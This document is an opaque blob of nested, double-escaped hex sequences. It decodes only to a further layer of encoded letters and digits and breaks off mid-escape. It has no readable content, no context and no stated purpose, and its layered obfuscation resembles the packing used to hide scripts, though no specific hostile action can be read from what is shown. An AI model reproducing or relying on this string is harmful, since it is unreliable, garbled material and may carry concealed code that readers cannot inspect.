\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x49\x5c\x5c\x4f\x5c\x5c\x31\x47\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x3